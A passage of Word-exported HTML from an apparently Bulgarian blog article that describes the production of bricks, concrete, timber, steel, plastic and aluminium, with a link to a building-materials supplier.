ключови за изграждането на инфраструктурата, която ни е\nнеобходима за ежедневието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EВ тази статия ще разгледаме по-подробно как се произвеждат някои от \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.atek.bg\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u003Cb\u003Eнай-често срещаните строителни\nматериали\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E, като ще добавим повече примери, детайли и ще избегнем\nповторения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E1. Тухли:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EСуровини:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Глината е основната\n     суровина за производството на тухли. Тя се добива от кариери, където се\n     изкопават находища на глинеста почва.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EОбработка:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Глината се пречиства от\n     примеси, като камъни и органични материали. След това се смесва с вода, за\n     да се получи хомогенна смес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EФормоване:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Сместа от глина се формова\n     в тухли с помощта на различни методи, като ръчно формоване, машинно\n     пресоване или екструдиране.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EСушене:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Тухлите се сушат на открито\n     или в сушилни камери, за да се изпари водата от тях.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EИзпичане:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Сухите тухли се изпичат в\n     пещи при висока температура (около 900-1200°C). Този процес им придава\n     здравина и издръжливост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2 style=\"line-height: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E2. Бетон:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l5 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EСуровини:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Циментът е ключовата\n     суровина за производството на бетон. Той се получава чрез смилане на\n     варовик, глина и гипс. Пясъкът и чакълът са други важни компоненти, които\n     придават обем и здравина на бетона. Вода се добавя, за да се активира\n     химичната реакция на свързване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l5 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EСмесване:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Всички суровини се смесват\n     в бетонобъркачка до получаване на хомогенна смес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l5 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EИзливане:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Течната бетонна смес се\n     излива в кофражи, които са предварително изградени на мястото на\n     строителството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l5 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EВтасване и втвърдяване:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Бетонът се оставя да втаса\n     и да се втвърди. Този процес може да отнеме няколко дни, в зависимост от\n     фактори като температурата и влажността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2 style=\"line-height: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E3. Дърво:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EСеч:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Дърветата се добиват от\n     гори, като се внимава за опазване на околната среда и устойчивост на\n     горските масиви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EРазфасовка:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Дървените трупи се\n     разфасоват на дъски, греди, талпи и други форми с помощта на триони и\n     други машини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EСушене:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Дървесината се суши, за да\n     се премахне влагата от нея. Този процес е важен, за да се предотврати\n     изкривяване и гниене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EОбработка:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Дървесината може да се\n     обработва с различни методи, като рендосване, шлайфане, боядисване или\n     лакиране, за да се получи желаният външен вид и функционалност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2 style=\"line-height: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E4. Стомана:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l6 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EДобив на желязна руда:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Желязната руда се добива от\n     мини, където се изкопават находища на железен оксид.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l6 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EПречистване:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Рудата се пречиства от примеси,\n     за да се получи железен концентрат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l6 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EДобиване на желязо:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Железният концентрат се\n     нагрява в пещи с кокс (въглища) и варовик, за да се получи сурово желязо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l6 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EПречистване на желязо:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Суровото желязо се\n     пречиства от примеси, за да се получи стомана.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l6 level1 lfo4; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EФормоване:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Стоманата се лее в форми\n     или се валцува в различни форми, като листове, пръти, профили.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2 style=\"line-height: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E5. Пластмаса:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l4 level1 lfo5; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EСуровини:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Нефтът и природният газ са\n     основните суровини за производство на пластмаса. Те се преработват в\n     нефтени продукти, които след това се полимеризират, за да се получат\n     пластмасови смоли.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l4 level1 lfo5; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EФормоване:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Пластмасовите смоли могат\n     да се оформят по различни начини, като шприцоване, екструдиране, леене или\n     издуване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l4 level1 lfo5; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EДобавки:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;В пластмасата могат да се\n     добавят различни добавки, за да се подобрят нейните свойства, като\n     например оцветители, стабилизатори, пластификатори и армиращи влакна.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2 style=\"line-height: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E6. Алуминий:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EДобив на боксит:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Бокситът е рудата, от която\n     се добива алуминий. Той се добива от мини, където се изкопават находища на\n     алуминиев хидроксид.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EПречистване:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Бокситът се пречиства от\n     примеси, за да се получи алуминиев оксид.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EЕлектролиза:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Алуминиевият оксид се\n     разтваря в разтопен криолит и се подлага на електролиза, за да се получи\n     чист алуминий.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EЛеене и валцуване:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Алуминият се лее в форми\n     или се валцува в различни форми, 